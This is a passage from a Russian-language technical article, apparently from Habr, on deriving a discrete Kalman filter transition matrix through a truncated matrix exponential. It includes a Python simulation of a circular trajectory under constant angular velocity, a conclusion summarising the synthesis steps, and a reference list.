w_{y}^{2} w_{z} + w_{z} \left(- w_{x}^{2} - w_{z}^{2}\right)\right)\\0 & 0 & 0 & w_{z} \left(- w_{x} w_{z}^{2} + w_{x} \left(- w_{x}^{2} - w_{y}^{2}\right)\right) & - w_{z} \left(w_{y} w_{z}^{2} - w_{y} \left(- w_{x}^{2} - w_{y}^{2}\right)\right) & - w_{x} \left(- w_{x} w_{z}^{2} + w_{x} \left(- w_{x}^{2} - w_{y}^{2}\right)\right) + w_{y} \left(w_{y} w_{z}^{2} - w_{y} \left(- w_{x}^{2} - w_{y}^{2}\right)\right)\end{matrix}\right]$](https://habrastorage.org/getpro/habr/formulas/872/faa/44d/872faa44d71f7ad2ec71ad75844b8a52.svg)
Поэтому представление такой матрицы возможно с конечной точностью. Однако при  ряды, получающиеся в элементах матрицы  сходятся довольно быстро. Для практического применения достаточно членов до второй степени, редко до третьей и тем более до четвертой.
Дополнительно проиллюстрируем работу матрицы  задав вектор , , , и рекуррентную последовательность вида: 
Рассчитаем данную рекуррентную последовательность для 
**код на Python**
```
import numpy as np
from numpy import pi
T = 1
wx, wy, wz = 0, 2*pi/100/2**.5, 2*pi/100/2**.5
vx0 = 10
A = np.array([
[0, 0, 0, 1, 0, 0],
[0, 0, 0, 0, 1, 0],
[0, 0, 0, 0, 0, 1],
[0, 0, 0, 0, -wz, wy],
[0, 0, 0, wz, 0, -wx],
[0, 0, 0, -wy, wx, 0]
])
F = np.eye(6) + A * T + A @ A * T**2/2 + A @ A @ A * T**3/6
X = np.zeros((6, 101))
X[:, 0] = np.array([0, 0, 0, vx0, 0, 0])
for k in range(X.shape[1] - 1):
X[:, k + 1] = F @ X[:, k]
import matplotlib as mpl
import matplotlib.pyplot as plt
from mpl_toolkits.mplot3d import Axes3D
fig = plt.figure()
ax = fig.gca(projection='3d')
ax.plot(X[0, :], X[1, :], X[2, :])
ax.set_xlabel('X')
ax.set_ylabel('Y')
ax.set_zlabel('Z')
plt.show()
```
Напомню, что для типа np.array символ "@" обозначает матричное перемножение. Расстояния и скорости измеряются в попугаях, угловая скорость в рад/с. Так же необходимо помнить, что для получения окружности надо чтобы вектора скорости и угловой скорости были перпендикулярны, иначе вместо окружности получится спираль.
В итоге задав некоторое начальное положение, скорость и угловую скорость можно получить такую траекторию

Точность совпадения первой и последних точек может быть получена как
```
>>> print(X[:3, 0] - X[:3,-1])
[-0.00051924 -0.0072984 0.0072984 ]
```
При радиусе поворота порядка 150 единиц относительная погрешность не превышает величин порядка . Этой точности вполне достаточно для модели ФК, следящего за поворачивающей целью.
Заключение
----------
Если раньше ФК применялся в основном для решения задач навигации, где применение линейных моделей движения давало неплохой результат, то с развитием таких современных приложений как робототехника, компьютерное зрение и прочее увеличилась надобность и в более сложных моделях движения объектов. При этом применение вышеописанного подхода позволяет без особых затрат синтезировать дискретную модель ФК, что позволят облегчить разработчикам задачу. Единственное ограничение такого подхода заключается в том, что непрерывная модель динамической системы должна описываться набором линейных, или хотя бы линеаризуемых, уравнений в пространстве состояния.
Резюмируя вышесказанное можно привести алгоритм синтеза переходной матрицы ФК:
1. Запись дифференциального уравнения системы
2. Переход к вектору состояния и к пространству состояний
3. Линеаризация в случае необходимости
4. Представление матрицы перехода в виде матричной экспоненты и усечение ряда при необходимости
5. Вычисление остальных матриц с учетом матрицы перехода
Автором приветствуется конструктивная критика в отношении допущенных ошибок, неточностей, неверных формулировок, не упомянутых методов и прочего. Спасибо за внимание!
Использованная литература
-------------------------
[1] Медич Дж. Статистически оптимальные линейные оценки и управление. Пер. с англ. Под ред. А.С. Шаталова Москва. Издательство «Энергия», 1973, 440 с.
[2] Матвеев В.В.Основы построения бесплатформенных инерциальных систем СПб.: ГНЦ РФ ОАО «Концерн „ЦНИИ Электроприбор“,2009. — 280с. ISBN 978-5-900180-73-3 | https://habr.com/ru/post/474150/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.